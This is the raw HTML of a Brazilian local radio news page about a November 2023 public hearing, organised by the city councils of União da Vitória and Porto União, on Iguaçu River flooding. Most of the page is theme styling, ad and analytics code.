!important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel="stylesheet" type="text/css" href="//jovempanuva.com.br/core/cache/wpfc-minified/863mh9oh/hfxk1.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//jovempanuva.com.br/core/cache/wpfc-minified/9k6dadvh/hfxk0.css" media="print"/>
<style>#review-box{margin-top:30px}.review-top{float:left;width:55%;margin:30px 20px 30px 0}@media(max-width:767px){.review-top#review-box{margin-top:15px}}#story-highlights+.review_wrap #review-box{width:48%;margin-left:0;margin-right:0;margin-bottom:20px}@media(min-width:1045px){.full-width #story-highlights+.review_wrap #review-box{width:calc(96% - 450px)}}.widget .review_wrap{margin:0}.review_wrap h1,.review_wrap h2,.review_wrap h3,.review_wrap h4,.review_wrap h5,.review_wrap h6,.review_wrap p,.review_wrap strong{margin:0}.review_wrap br{display:none}.review_wrap h2.review-box-header{margin-bottom:20px}.review-item,.review-summary,.user-rate-wrap{opacity:1;border:1px solid rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.03);border-radius:2px;margin-bottom:10px;overflow:hidden;line-height:20px;padding:15px;transition:0.2s}.review-item h5{position:relative;z-index:2;float:left;margin-bottom:0;line-height:20px}.review-stars .stars-large,.review-stars .hearts-large,.review-stars .thumbs-large{float:right}.review-percentage .review-item{padding:10px 15px}.review-percentage .review-item h5{float:none;margin-bottom:5px}.review-percentage .review-item span{position:relative;display:block}.review-percentage .review-item span span{background-color:var(--brand-color);display:block;height:7px;width:0;transition:width 1.5s;position:relative;z-index:2}.review-percentage .review-item span:after{content:"";width:100%;background:rgba(0,0,0,0.08);height:7px;position:absolute;z-index:1;bottom:0}.post-large-rate{display:inline-block}.post-large-rate span{display:block;float:left}.post-large-rate,.post-small-rate{float:right;position:relative;font-size:14px;transition:none;letter-spacing:4px;text-align:center;text-indent:2px;white-space:nowrap;word-wrap:normal;direction:ltr}.post-large-rate:after,.post-small-rate:after{color:rgba(154,154,154,0.65);content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:tiefonticon;display:block}.post-large-rate span,.post-small-rate span{overflow:hidden;position:absolute;left:0;top:0;color:#ffc107;display:block;transition:none;text-align:left;word-wrap:normal}.post-large-rate span:after,.post-small-rate span:after{content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:"tiefonticon";display:block}.hearts-large,.hearts-small{margin-right:0;font-size:14px}.hearts-large:after,.hearts-small:after{content:"\f004" "\f004" "\f004" "\f004" "\f004"}.hearts-large span,.hearts-small span{color:#ff0043}.hearts-large span:after,.hearts-small span:after{content:"\f004" "\f004" "\f004" "\f004" "\f004"}.thumbs-large,.thumbs-small{font-size:14px}.thumbs-large:after,.thumbs-small:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}.thumbs-large span,.thumbs-small span{color:#ffb245}.thumbs-large span:after,.thumbs-small span:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}.post-small-rate{font-size:12px}.post-small-rate span{display:block;float:left}.post-single-rate{float:left;margin-right:5px}.rtl .post-single-rate{margin-right:0;margin-left:5px}.review-summary{padding:0;position:relative;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-short-summary{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.review-short-summary a{color:#cccccc}.review-final-score{float:right;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:150px;text-align:center;padding:25px;border:1px solid rgba(0,0,0,0.1);border-width:0 0 0 1px}.review-final-score .post-large-rate{float:none;margin:0 auto;font-size:18px}.review-final-score h3{font-size:44px;line-height:1;color:var(--brand-color);margin-bottom:10px}.review-final-score h3 span{font-size:17px;font-weight:normal}.review-final-score h4{font-size:16px;margin-top:10px;margin-bottom:0}.rtl .review-final-score{float:left}.user-rate-wrap .user-rating-text{float:left;line-height:18px}.user-rate-wrap .user-rate{float:right;padding:0;position:relative}.user-rate-wrap .user-rate:not(.rated-done){cursor:pointer}.user-rate-wrap .user-rate span{margin:0}.user-rate-wrap .user-rate .spinner-circle{top:-13px;left:-13px;height:26px;width:26px;clip:rect(0, 26px, 26px, 13px)}.user-rate-wrap .user-rate .spinner-circle:after{left:0;top:0;height:26px;width:26px;clip:rect(0, 26px, 26px, 13px)}.user-rate-wrap .user-rate .spinner{width:2.501em}.user-rate-wrap .user-rate .spinner>div{width:0.4em;height:0.4em}.taq-load{position:relative;width:98px;height:20px;display:block}.widget .review_wrap .review-box-header{font-size:13px}.widget .user-rate-wrap{margin-bottom:0}.reviews-posts{list-style:none}.reviews-posts li{overflow:hidden}.reviews-posts .review-thumbnail{float:left;margin-right:15px;transition:opacity 0.3s}.reviews-posts .review-thumbnail:hover{opacity:0.8}.reviews-posts h3{margin-bottom:5px;font-size:14px}.review-bottom{clear:both}.taq-clear{clear:both}.dark-skin .review-item,.dark-skin .review-summary,.dark-skin .user-rate-wrap,.dark-skin .review-final-score{border-color:rgba(255,255,255,0.1)}.rtl .review-top{float:right;margin-right:0;margin-left:20px}.rtl #review-box .post-large-rate,.rtl #review-box .post-small-rate,.rtl #review-box .user-rate{float:left}.rtl #review-box.review-stars .review-item h5,.rtl #review-box .user-rate-wrap .user-rating-text{float:right}.rtl #review-box .review-final-score{border-width:0 1px 0 0}.rtl #review-box .post-single-rate{float:right;margin-right:0}.rtl .post-large-rate,.rtl .post-small-rate{text-indent:0}.rtl .post-large-rate span,.rtl .post-small-rate span{text-align:right}.rtl .post-small-rate{float:right}.rtl .post-small-rate.hearts-small span{right:1px}.rtl ul.reviews-posts .review-thumbnail{float:right;margin-left:10px;margin-right:0}@media(max-width:767px){#review-box.review-top,.rtl #review-box.review-top,#story-highlights+.review_wrap #review-box{float:none;width:auto;margin-right:0;margin-left:0}}@media(max-width:479px){.review-summary,.review-short-summary,.review-final-score,.user-rating-text{display:block;width:100%;float:none;text-align:center}#review-box .review-final-score,.rtl #review-box .review-final-score{border-width:0 0 1px}.user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl #review-box .review-final-score .post-large-rate,.rtl #review-box .review-final-score .post-small-rate{float:none}}@media(min-width:992px){.widget .review-summary,.widget .review-short-summary,.widget .review-final-score,.widget .user-rating-text{display:block;width:100%;float:none;text-align:center}.widget #review-box .review-final-score{border-width:0 0 1px}.widget .user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl .widget #review-box .review-final-score .post-large-rate,.rtl .widget #review-box .review-final-score .post-small-rate{float:none}}.woocommerce div.product .woocommerce-Tabs-panel .review-top{float:none;width:100%;margin:0 0 30px 0}</style>
<style id='taqyeem-styles-inline-css'>.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family:'Poppins';}#main-nav .main-menu > ul > li > a{text-transform:uppercase;}:root:root{--brand-color:#ee3f43;--dark-brand-color:#bc0d11;--bright-color:#FFFFFF;--base-color:#2c2f34;}#reading-position-indicator{box-shadow:0 0 10px rgba( 238,63,67,0.7);}:root:root{--brand-color:#ee3f43;--dark-brand-color:#bc0d11;--bright-color:#FFFFFF;--base-color:#2c2f34;}#reading-position-indicator{box-shadow:0 0 10px rgba( 238,63,67,0.7);}#tie-popup-adblock .container-wrapper{background-color:#ee3f43 !important;color:#FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color:#FFFFFF;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#e67e22 !important;}.tie-cat-28:hover{background-color:#c86004 !important;}.tie-cat-28:hover:after{border-top-color:#c86004 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#2ecc71 !important;}.tie-cat-29:hover{background-color:#10ae53 !important;}.tie-cat-29:hover:after{border-top-color:#10ae53 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#9b59b6 !important;}.tie-cat-30:hover{background-color:#7d3b98 !important;}.tie-cat-30:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-31,.tie-cat-item-31 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-31:after{border-top-color:#34495e !important;}.tie-cat-31:hover{background-color:#162b40 !important;}.tie-cat-31:hover:after{border-top-color:#162b40 !important;}.tie-cat-33,.tie-cat-item-33 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-33:after{border-top-color:#4CAF50 !important;}.tie-cat-33:hover{background-color:#2e9132 !important;}.tie-cat-33:hover:after{border-top-color:#2e9132 !important;}@media(max-width:991px){#theme-header.has-normal-width-logo #logo img {width:190px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.tie-insta-header{margin-bottom:15px;}.tie-insta-avatar a{width:70px;height:70px;display:block;position:relative;float:left;margin-right:15px;margin-bottom:15px;}.tie-insta-avatar a:before{content:"";position:absolute;width:calc(100% + 6px);height:calc(100% + 6px);left:-3px;top:-3px;border-radius:50%;background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after{position:absolute;content:"";width:calc(100% + 3px);height:calc(100% + 3px);left:-2px;top:-2px;border-radius:50%;background:#fff;}.dark-skin .tie-insta-avatar a:after{background:#27292d;}.tie-insta-avatar img{border-radius:50%;position:relative;z-index:2;transition:all 0.25s;}.tie-insta-avatar img:hover{box-shadow:0px 0px 15px 0 #6b54c6;}.tie-insta-info{font-size:1.3em;font-weight:bold;margin-bottom:5px;}</style>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jovempanuva.com.br","hash_tracking":"false","v4_id":"G-HBWKP5C32V"};</script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-ZRV2PKRK9G" id="google_gtagjs-js" async></script>
<link rel='shortlink' href='https://jovempanuva.com.br/?p=5835'/>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>                
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(adsbygoogle=window.adsbygoogle||[]).push({
google_ad_client: "ca-6967780396166036",
enable_page_level_ads: true
});</script>      
<link rel="alternate" hreflang="pt-BR" href="https://jovempanuva.com.br/2023/11/20/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes/"/>
<link rel="alternate" hreflang="pt" href="https://jovempanuva.com.br/2023/11/20/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes/"/>
<meta name="description" content="https://youtu.be/QSxQAF9XvLs No dia 22 de novembro às 18h30min no Cine Teatro Luz, as Câmaras de Vereadores de União da Vitória e Porto União realizam"/><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5583754045344579&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<link rel="icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-270x270.png"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6967780396166036" crossorigin="anonymous"></script>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-5835 single-format-standard wp-theme-jannah tie-no-js translatepress-pt_BR wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-mobile is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="tie-wrapper">
<div class="stream-item stream-item-above-header"><div class="stream-item-size"><iframe src="https://d1uzdx1j6g4d0a.cloudfront.net/players/topo/17/157820?identifier=portal23&source=12093" border="0" scrolling="no" frameborder="0" allow="autoplay; clipboard-write" allowtransparency="true" style="background-color: unset;width: 100%;" height="60"></iframe></div></div><header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
<nav id="top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Navegação Secundária">
<div class="container">
<div class="topbar-wrapper">
<div class="topbar-today-date tie-icon"> sábado, janeiro 3 2026</div><div class="tie-alignleft">
<div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Notícias de Última Hora</span> </span> <ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"> <li class="news-item"> <a href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/">Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/">Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/">Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/">Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/">Inmet alerta para calor extremo e tempestades nos últimos dias de 2025</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/30/onibus-com-43-passageiros-e-atingido-por-carreta-na-br-153-em-uniao-da-vitoria/">Ônibus com 43 passageiros é atingido por carreta na BR-153 em União da Vitória</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/29/brasil-registra-recorde-de-fluxo-internacional-de-passageiros-e-indica-alta-demanda-para-2026/">Brasil registra recorde de fluxo internacional de passageiros e indica alta demanda para 2026</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/29/ex-presidente-jair-bolsonaro-apresenta-crises-de-solucos-e-pressao-alta-apos-procedimento-medico/">Ex-presidente Jair Bolsonaro apresenta crises de soluços e pressão alta após procedimento médico</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/29/mercado-financeiro-reduz-projecao-de-inflacao-para-2025/">Mercado financeiro reduz projeção de inflação para 2025</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/29/motociclista-fica-ferido-apos-acidente-na-avenida-santa-rosa-em-porto-uniao/">Motociclista fica ferido após acidente na Avenida Santa Rosa, em Porto União</a> </li> </ul></div></div><div class="tie-alignright"> <ul class="components"> <li class="side-aside-nav-icon menu-item custom-menu-link"> <a href="#"> <span class="tie-icon-navicon" aria-hidden="true"></span> <span class="screen-reader-text">Barra Lateral</span> </a> </li> <li class="random-post-icon menu-item custom-menu-link"> <a href="/2023/11/20/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes/?random-post=1" class="random-post" title="Artigo aleatório" rel="nofollow"> <span class="tie-icon-random" aria-hidden="true"></span> <span class="screen-reader-text">Artigo aleatório</span> </a> </li> <li class="popup-login-icon menu-item custom-menu-link"> <a href="#" class="lgoin-btn tie-popup-trigger"> <span class="tie-icon-author" aria-hidden="true"></span> <span class="screen-reader-text">Entrar</span> </a> </li> <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul></div></div></div></nav>
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon"><span class="tie-mobile-menu-icon nav-icon is-layout-4"></span><span class="screen-reader-text">Menu</span></a></li></ul></div><div id="logo" class="image-logo"> <a title="Jovem Pan FM União da Vitória" href="https://jovempanuva.com.br/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://jovempanuva.com.br/storage/2023/12/logo4.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://jovempanuva.com.br/storage/2023/12/logo4.png"> <img class="tie-logo-img-default tie-logo-img" src="https://jovempanuva.com.br/storage/2023/12/logo4.png" alt="Jovem Pan FM União da Vitória" width="1000" height="164" style="max-height:164px; width: auto;"/> </picture> </a></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </a> </li></ul></div></div></div><div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"> <a href="https://dedweb.com.br" title="DEDWEB CRIATIVO" target="_blank"> <img src="https://jovempanuva.com.br/storage/2023/02/banner_728x90s.png" alt="DEDWEB CRIATIVO" width="728" height="91"/> </a></div></div></div></div><div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" aria-label="Navegação Primária">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap tie-alignleft">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1291"><a href="https://jovempanuva.com.br/">Início</a></li> <li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1487 tie-current-menu"><a href="https://jovempanuva.com.br/category/noticias/">Notícias</a></li> <li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://jovempanuva.com.br/category/esportes/">Esportes</a></li> <li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://jovempanuva.com.br/category/politica/">Segurança Pública</a></li> <li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://jovempanuva.com.br/category/entrevistas/">Entrevistas</a></li> <li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://jovempanuva.com.br/sobre-a-jovem-pan-uniao-da-vitoria/">A Rádio</a></li> <li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://jovempanuva.com.br/ao-vivo/">Ao vivo</a></li> </ul></div></div><ul class="components">			<li class="search-compact-icon menu-item custom-menu-link"> <a href="#" class="tie-search-trigger"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </a> </li>
<li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Switch skin"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span> </a> </li>
<li class="weather-menu-item menu-item custom-menu-link"> <div class="tie-weather-widget is-animated" title="Céu Limpo"> <div class="weather-wrap"> <div class="weather-forecast-day small-weather-icons"> <div class="weather-icon"> <div class="icon-moon"></div></div></div><div class="city-data"> <span>União da Vitória</span> <span class="weather-current-temp"> 17 <sup>&#x2103;</sup> </span></div></div></div></li></ul></div></div></div></nav></div></header>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<div class="stream-item stream-item-above-post"><span class="stream-title">Top Artigo</span> <a href="https://dedweb.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2023/02/banner_728x90s.png" alt="" width="728" height="91"/> </a></div><article id="the-post" class="container-wrapper post-content tie-standard">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://jovempanuva.com.br/"><span class="tie-icon-home" aria-hidden="true"></span> Início</a><em class="delimiter">/</em><a href="https://jovempanuva.com.br/category/noticias/">Notícias</a><em class="delimiter">/</em><span class="current">Presidentes das Câmaras de Vereadores das Gêmeas do Iguaçu falam da audiência pública sobre enchentes</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/jovempanuva.com.br\/"}},{"@type":"ListItem","position":2,"item":{"name":"Not\u00edcias","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-47" href="https://jovempanuva.com.br/category/noticias/">Notícias</a><a class="post-cat tie-cat-162" href="https://jovempanuva.com.br/category/politica-2/">Política</a><a class="post-cat tie-cat-106" href="https://jovempanuva.com.br/category/utilidade_publica/">Utilidade Pública</a></span>
<h1 class="post-title entry-title">
Presidentes das Câmaras de Vereadores das Gêmeas do Iguaçu falam da audiência pública sobre enchentes		</h1>
<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">20 de novembro de 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Menos de um minuto</span></div></div></div></header>
<div class="entry-content entry clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="PRESIDENTES DAS CÂMARAS DE VEREADORES DAS GÊMEAS DO IGUAÇU FALAM DA AUDIÊNCIA PÚBLICA SOBRE ENCHENTE" width="780" height="439" src="https://www.youtube.com/embed/QSxQAF9XvLs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></figure>
<p>No dia 22 de novembro às 18h30min no Cine Teatro Luz, as Câmaras de Vereadores de União da Vitória e Porto União realizam uma Audiência Pública para buscar soluções para as cheias causadas pelo Rio Iguaçu.<br />Para falar sobre o assunto, recebemos os dois presidentes dos legislativos municipais: Neilor Grabovski e Valdecir Ratko.</p>
<div class="stream-item stream-item-below-post-content"><span class="stream-title">Rodapé Artigo</span> <a href="https://borghettibr.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2024/01/banner_728x90s_borghetti.png" alt="" width="728" height="91"/> </a></div></div><div id="post-extra-info">
<div class="theiaStickySidebar">
